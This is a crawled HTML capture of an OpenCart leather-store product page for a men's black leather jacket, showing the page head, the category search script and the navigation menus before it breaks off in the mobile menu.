

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/?route=product/product&product_id=556
body_size: 19330
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>MOZRI 100 % Genuine Leather Black Jacket for Men's ( Size :- XS to 4XL)</title>
<base href="https://mozri.in/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/occolorswatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/oczoom/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" ></script>
<script src="catalog/view/javascript/occolorswatches/swatches.js" ></script>
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://mozri.in/index.php?route=product/product&amp;product_id=556" rel="canonical" />
<link href="https://mozri.in/image/catalog/logo/ico.JPG" rel="icon" />
</head>
<body class="product-product-556 home1">
<div class="wrapper">
<nav id="top">

	<div class="container-inner">	
		<ul class="box box-left">
							    										  										  										  										  										  										  <li><span>Free Delivery Mumbai Only!:</span> Take advantage of our time to save event</li>
<li><a href="http://mozri.in/2020/index.php?route=information/contact" target="_blank" style="background-color: rgb(255, 255, 0);"><font color="#000000">For Bulk Order or Customize Order Email Us</font></a><span></span></li>							  									 									 									 									 									 									 									 									 									 									 									
  
					</ul>
		<ul class="box box-right">
			
			
			
			
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span>My Account</span> <i class="icon ion-chevron-down"></i></button>
					<div class="dropdown-menu" >
						<ul class="list-unstyled">
						<li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
						<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
						<li><a href="https://mozri.in/index.php?route=account/transaction">Transactions</a></li>
						<li><a href="https://mozri.in/index.php?route=account/download">Downloads</a></li>				
												
						</ul>
					</div>
				</div>
			</li>
			<li class="language">  <form action="https://mozri.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />
			en-gb
			<i class="icon ion-chevron-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://mozri.in/index.php?route=product/product&amp;product_id=556" />
  </form>
</li>
			<li class="currency"> </li>
		</ul>
		
	</div>

</nav>

<header>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://mozri.in/index.php?route=common/home"><img src="https://mozri.in/image/catalog/logo/IMG_0752.JPG" title="Mozri Leather E-Commerce" alt="Mozri Leather E-Commerce" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="top-links">
													<ul class="user ul-account list-unstyled">
													
															<li>
																			<a id="a-login-link" href="https://mozri.in/index.php?route=account/login">Login</a>
																	</li>
								<li>
																			<a id="a-register-link" href="https://mozri.in/index.php?route=account/register">Register</a>
																	</li>
								
													</ul>
						</div>
						
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle"><span id="cart-total"><span class="txt_number">0</span><span class="txt_items"> item(s)</span><span class="total-price">₹0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                        <li data-value="21" class="item-cate">all products</li>
                                                                                                <li data-value="461" class="item-cate">BELTS</li>
                                                                                                <li data-value="463" class="item-cate">LEATHER ACCESSORIES</li>
                                                                                        <li data-value="481" class="item-cate f1">LEATHER BACKPACK</li>
                                                                                                                    <li data-value="460" class="item-cate f1">LEATHER BLAZZER</li>
                                                                                                                    <li data-value="475" class="item-cate f1">LEATHER DUFFLE BAG</li>
                                                                                                                    <li data-value="473" class="item-cate f1">LEATHER TROLLEY</li>
                                                                                                                    <li data-value="474" class="item-cate f1">MENS WALLET</li>
                                                                                                                            <li data-value="455" class="item-cate">LEATHER JACKET</li>
                                                                                        <li data-value="482" class="item-cate f1">BUFFALO LEATHER JACKET</li>
                                                                                                                    <li data-value="456" class="item-cate f1">GENTS</li>
                                                                                                                    <li data-value="458" class="item-cate f1">KIDS</li>
                                                                                                                    <li data-value="457" class="item-cate f1">LADIES</li>
                                                                                                                            <li data-value="459" class="item-cate">LEATHER WAISTCOAT</li>
                                                                                                <li data-value="467" class="item-cate">OFFICE BAG</li>
                                                                                        <li data-value="479" class="item-cate f1">LAPTOP BAG</li>
                                                                                                                            <li data-value="470" class="item-cate">SHOES</li>
                                                                                        <li data-value="471" class="item-cate f1">MENS  SEMI-FORMAL SHOES</li>
                                                                                                                    <li data-value="472" class="item-cate f1">MENS FORMAL SHOES</li>
                                                                                                                            <li data-value="462" class="item-cate">WALLETS</li>
                                                                    </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Search</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://mozri.in/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://mozri.in/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://mozri.in/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-8244 .oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-8244.oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #oc-menu-8244 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8244 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 25px 15px 25px;
        color: #242424;
        font-size: 15px;
        line-height: 26px;
        text-transform: uppercase;
        font-weight: 500;
    }
    #oc-menu-8244 .ul-top-items .li-top-item:hover, #oc-menu-8244 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-8244 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-8244 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-8244 .mega-menu-container {
        width: 1110px;
        background: #FFFFFF;
        padding: 45px 50px 40px 50px;
        
    }
    #oc-menu-8244 .mega-menu-container .a-mega-second-link,#oc-menu-8244 .mega-menu-container .widget-html-title {
        color: #242424;
    }
	#oc-menu-8244 .mega-menu-container .a-mega-third-link {
        color: #747474;
    }
    #oc-menu-8244 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-8244 .ul-second-items .li-second-items:hover, #oc-menu-8244 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-8244 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-8244 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-8244 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-8244 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-8244 .ul-third-items .li-third-items:hover, #oc-menu-8244 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-8244 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-8244 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-8244 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-8244">
			
                            <input type="hidden" id="menu-effect-8244" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=456">GENTS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=457">LADIES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=458">KIDS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=467">OFFICE BAG</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://mozri.in/index.php?route=product/category&amp;path=467_479">LAPTOP BAG</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                        													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=471">MENS  SEMI-FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=472">MENS FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=473">LEATHER TROLLEY</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=460">LEATHER BLAZZER</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=474">MENS WALLET</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=475">LEATHER DUFFLE BAG</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=481">LEATHER BACKPACK</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                        </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-9692 .oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-9692.oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-9692 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-9692 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #242424;
        font-size: 14px;
        line-height: 25px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-9692 .ul-top-items .li-top-item:hover, #oc-menu-9692 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-9692 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-9692 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-9692 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-9692 .mega-menu-container .a-mega-second-link,#oc-menu-9692 .mega-menu-container .widget-html-title {
        color: #FFFFFF;
    }
	#oc-menu-9692 .mega-menu-container .a-mega-third-link {
        color: #FFFFFF;
    }
    #oc-menu-9692 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-9692 .ul-second-items .li-second-items:hover, #oc-menu-9692 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-9692 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 500;
    }
    #oc-menu-9692 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-9692 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-9692 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-9692 .ul-third-items .li-third-items:hover, #oc-menu-9692 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-9692 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-9692 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-9692 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-9692">
                            <input type="hidden" id="menu-effect-9692" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Mobile Menu</span></div>
                    <div class="right"><i class="icon ion-ios-arrow-down" aria-hidden="true"></i></div>
                </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=455">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_456" class="a-second-link a-item">
                                                                            <span class="a-second-title">GENTS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_457" class="a-second-link a-item">
                                                                            <span class="a-second-title">LADIES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_458" class="a-second-link a-item">
                                                                            <span class="a-second-title">KIDS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=467_479" class="a-second-link a-item">
                                                                            <span class="a-second-title">LAPTOP BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=470">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_471" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS  SEMI-FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_472" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS FORMAL SHOES</span>
                                                                        </a>
